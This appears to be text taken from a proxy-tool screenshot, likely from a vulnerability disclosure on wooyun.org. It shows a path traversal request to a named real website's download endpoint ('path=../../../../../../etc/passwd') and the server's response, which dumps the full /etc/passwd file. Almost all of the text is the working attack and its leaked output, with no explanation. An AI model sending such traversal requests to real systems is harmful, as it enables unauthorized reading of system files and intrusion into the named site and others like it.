 Go
Cancel
< | ▼
> | ▼
Target: http://www.bdc.org.cn
Request
Raw Params Headers Hex
GET /common/download.do?path=../../../../../../etc/passwd HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; rv:11.0)
like Gecko
Accept-Encoding: gzip, deflate
Host: www.bdc.org.cn
DNT: 1
Proxy-Connection: Keep-Alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.0
Date: Tue, 28 Jul 2015 08:11:11 GMT
Content-Type: application/octet-stream
Content-Length: 1118
Connection: keep-alive
Content-Disposition: attachment;filename=passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
ftpuser:x:500:500::/home/ftpuser:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
www.wooyun.org